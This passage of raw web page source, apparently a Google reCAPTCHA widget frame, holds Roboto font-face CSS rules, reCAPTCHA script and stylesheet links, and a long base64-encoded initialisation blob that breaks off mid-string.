  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PpvEmK4vSpv2vcueqffvXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PpvEmK4vSpv2vcueqffvXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PpvEmK4vSpv2vcueqffvXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\x22,\x22c8KFw6IDAmHDkxFMMA7CtVnCpj8pw7zCvQ7DhsKvw77CgjUqd8K0WFYXbsO2V8O0wpfDgsOuw7Yww67Ck8ORSEPDu11bwozDt3BnccKzwqdGwqrCvwvCnVR/[base64]/[base64]/CicKhdiVdwr3DjsKjMgcfLsOeImw0wpBjw7VhJcOFw6DCjgwlwqggMVPDkRfDj8OTw58bJ8OPQcOpwpMVQB7DoMKBwqPDhcKPw67ChsKbYTLCucK/BcKlw6swZldjNxTCgsK3w4DDlsKLwqTDpSt/P0dJSyzCp8KLRcOgVMK4w7DDrMOiwrVBTMOMdcKWw6nDhMOVwoDCkB4NMcKqPgsUNsKxw6sWR8KNSMKPw6bCs8KgRwxdKGbDk8O/ZcKWKlktW0XDisOuGWp9IGsxwpNyw4MMP8OOwophw6XDsSlBUHzCusKAw6E/wrUJDhcUw7bDvMKNGMKwRCXCtsOhw7zCmcKiw6rDvMKswqnCnhrDgcKbwqsZwrzCh8KCI2DCpgdTasKswqfDmcOLwoo/[base64]/w7VfMcKXwqhnw7PCl2PCjMKzD8OEwo7CtV7DllrCvMKPP3Jhwq0cdybDqHHDoFrCnsKAOBxbw4zDiWXCi8O1w4HDkMKsKwshU8OMw47DnBHCtsKnB190w4Ycwp3DmVXDmhdiJMO0wrbDt8OkCHzDqcKqdAHCusOmZR7CisO/X1nCs20eI8KzW8OHwoDCtsOGw57Cu2HDr8KxwrUAcMOTwrFYwoHDj0PCvyfDqMKQGC/CpQnCjcOoBkLDgsOVw5vCnW1qDsOtZCTDqMKXScO4J8Kqw50mw4J7wonClcOnwo/[base64]/Dm8Oswq1dHsO9wpNvI8KtwqFvD30Kw7JRwqLCgcO/[base64]/ChMO4SUV1w6/DrMKZF1fDtcK0w4PCg2jDpsKrwpEkJsK8w7NrRXrDqsKrwpHDvC/CtQfDt8OwLFDCr8OnR1nDjMKzw687wrfCvQdzwpbCjHTDshvDmMOWw5HDqWIOw7TDjcKmwoXDpG3CosKhw6vDqsOHV8K5GTU5McOpfxl1HlIFw4BXw7/DmjbCtUfDssO+Pi/[base64]/DgSjCpiVlScKfNzJ4w4lYw5bDs8Ouw6nDg8K2ayNVw6zDtjt1w5MEZBpeWhrDnBDCiFDCsMOMw78ew53DscOlw5B4PDwib8OGw7/CpCjDr37Do8ObOcKkwpTCin/CnsKGJMKIw6BKHAc8RcOuw4NpARzDnMOJCsOFw6LDvVczQ3/CsTkwwrp5w7zDtRDChDsewoLDgsK+w4o6w6rCv2lFGcO7aXAKwr9+EsKkRHjCu8KiY1LCpWwZwpFCYMKHJsKuw684ccOEfnzDiVlxwpJUwrt8TXtKUsKpMsKuwp9/UsK8b8OdR2AtwqTDsh3Ck8K2woxSDmYbdk4+wr3DlsOUw6HDh8OIdnjComlrQsOJw7wLfMKaw7fChzNzw7LCtMKOADhawqUCTcOKA8KzwqN+PGbDnHluS8O2JwvCgsKPMMKDRF3Dp3DDr8O2dg0Tw5RCwrnCkDLCvxjClxDCusOUworCrsK/P8OHw5NlCsOzwpE0wpByQcOBCi3Csy4jwobCpMK4w5TDqyHCqQnClhthGMOufMKoBhzCksOZw5c2w6kmYyDDjhbCvMKywq3Cj8KKwrvDusKCwrHCmirDjT8AGHjClQRSw6PDh8OcJWF0Mg9mw4XCtsKawoMzRMOwfsOmED07wo7DscKPwqvCkMKiSg/[base64]/DlMKjwqzDj8Orwp3DusKbD3HCsMK8YkEmccKza8KMDBfCqsKnw5xtw7PCocOkwr/[base64]/Cv0PCiGkTcynCh0jDnsOycVArw6VGwrfDmHZJdmRcDMKjRwfCo8OSZMOewqNCa8OBw7Alw4LDgsOrw6Bew6I1w45BIMKVw6wwcmXDlDlvwpsHw7LCmMO+GBNldMKWTD7DtWrDjjdkE2gfwpJFw5nCtyjDp3PDsnhZwqHCjk/[base64]/[base64]/CiXAldsK4w5TDk8KVwpzDhcOYwqJYwotKw7XDqMKRRsKowpHCvQrCjsKaZk/Dv8OSwqABFhPCpMOgBsKoHcKFw5PCksK4fDvCoU3CnsKvw5E8wrJDw4RmYms2JElIwofDjy7DlgU5ayhVw6IVUzYZHsOlBV1Ww40rEH0BwqkqfcKAccKBXR7DiGXCi8KSw6LDrl7CjsOsPUp1Nk/CqsKUw5fDgcKNRcOrAcOcw63ClUfCoMK4W0/[base64]/CgsOMw6fCjW0XYcOyw5tzEcOYw5hPV8O8w53DgSl9w7hywobCuQ5JbMOiwpXCsMOwF8K9w4HDnMKkIcKpwpjClSwOQEUkDTPCtcOuwrR8GMOiUhVUwr3CrGLCpjXCpFcheMOEw7URX8OvwpcZw4HCtcO1HUDCvMKAQ3vDpWnCicOLUMOzw5PCi1k0wr7CgcO0w5/Dg8K2wrvCoUQ9B8OmPW1xwqHDssKBwrjDtsOXwoTDuMKQwr4sw5hjZsKxw7vCkiQFQ1Abw4w9L8KuwpDClMOZw4JxwqTCs8O3b8OXwo7CgMOfTnPDm8KHwr8kw601w4h6dXAJwrJUNm41HMOgNkPDhAR8H1wWwovDssOBecK4f8Oow75bw5BAw5LDpMKiwr/CsMOTLyTDiwnDgxVWJBTCmsK7w6gKFxVEw6PCm1dCw7TCqMKuNcO7wpEUwopUwplQwoh0woTDpVPCmnHCnxbDhi7DqRd5E8OoJcKiWE3DjDPDsB9/A8Kuwo3DgcK4wrgFN8OvHcOOw6bCvcKwHhbDr8ODwqlowpVGw7LDr8OtR0zDlMKVGcOLwpHDh8KXwo5XwowkInbDhsKSaAvCtVPCoxU+QgJjIsKTw4DCgnRkCH/[base64]/JX4Vw7DCrsK1wr0bw71dw7PCicKywpElwpg5w7/Cl0jCkSLCpMObwqHCvznDjVfDgsOYw4Q1wrl7w4JBbcO6w47CsxVXBsKOwoonYsO4AcOqdcKUbQFpKcKUBMObWlAqTkd0w4NpwpnDh0k/[base64]/[base64]/FxLDsTLDk8OoecOKw6NNfcKMwq3Dl8OewoYqwqBRED8RwoPDhcO2GhhYTw/CgcOfw6QgwpcXWnxZw7nCh8OFw5XCj0zDi8K1wpInN8OFe3Zhch57w4/Di0rCjMO6QsOWwqMhw6RTw6tsfXnCimd2MWlbIE7CnCvDnMOpwqArwo/Cl8OPRsKQw6opw5HDjXzDjx/DiAlYRmpuIcKjPyhRw7fCglYwGsOyw4FEHW7DrXdhw5gyw5k0KyzCsywPw4PDiMKAw4B0EMKVwpwZciXDrRxdOQBXwqDCrsOmc3wtw7DCqMKYwoPCncOUIMKnw4PDo8Omw718w4DCm8OdwoMaw5HCtcOJw5/DpBthw4HCqBLCgMKsKETCvCzDnBPCphNtJ8KdN13DmipOw6w1w6Rxw5XDgFw/wroCwrXDmsKFw6t/wqPDksOqGBFdesKKVcOaRcK9wpfChwnCoTDCvnwbwp3Cg2TDoGErRMKww7jCmMKFw67CnsOVw4PCoMKZasKCw7TDtlPDrD/DnMO9ZMKWGsKXDSVtw6nDqmnDmMOVGMK8VcKiPycBUsOSSMOLUBXCly4fRMKqw5vDisOvw5nCmUoAw6wJw7Y7w5FzwoHCiSTDvCoNwpHDoiDCnsK0Ugw5w49+w44fwrcmA8Kuwr4dQ8K0wo/CrsKVXsK6XwVxw4jCjsK7DBIrAlvDosKfw4vCmDrDqRDCssK4HAnDn8Opw4jCqSQiW8OwwqQIS34zf8O6wp/DlxnDlHYZwqhSaMKERD9Dwr/Dp8OsSHgmQArDrsK2TXnCjwzCu8KfccKFRGQlwqVoc8KqwpDCnGpOIsOiOcKJPGjCjMOlwphdw4/DhGPDuMKGw7UpVi5Ew73DqMOww7pNw7diZcOPSxgywqLDncKaYXLDvA/DpBhzdsKXw4NsLsO/[base64]/DpSjDocOEworDgcK2wrJpwq04Eht6wqjCmlZdasOgwr7Cj8K1Y8K7w4zDnsKRw5RDbEM4GMKhH8OFwosBAsKVG8OnV8Krw5fDjnLDm2vDp8Kqw6nCg8Obwo8hasO2wp/Cjl9dL2rCnToGw6ppwpQswoDDlUvCscObwp3ColNRwr/CisO5OhHChs